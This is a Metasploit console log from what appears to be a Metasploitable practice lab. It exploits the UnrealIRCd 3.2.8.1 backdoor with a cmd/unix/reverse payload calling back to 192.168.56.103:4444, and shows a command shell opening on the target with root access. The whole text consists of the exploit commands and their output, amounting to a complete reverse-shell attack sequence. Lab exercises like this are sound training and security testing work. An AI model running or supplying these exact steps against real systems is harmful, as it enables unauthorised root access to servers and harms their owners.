 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.103:4444
[*] 192.168.56.104:6667 - Connected to 192.168.56.104:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.104:6667 - Sending backdoor command...
whoami
whoa[*] Accepted the first client connection...
[*] Accepted the second client connection...
i[*] Command: echo 7tKZE4yW4xO6pgHf;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7tKZE4yW4xO6pgHf\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.103:4444 -> 192.168.56.104:35997) at 2025-09-20 10:36:49 -0400
root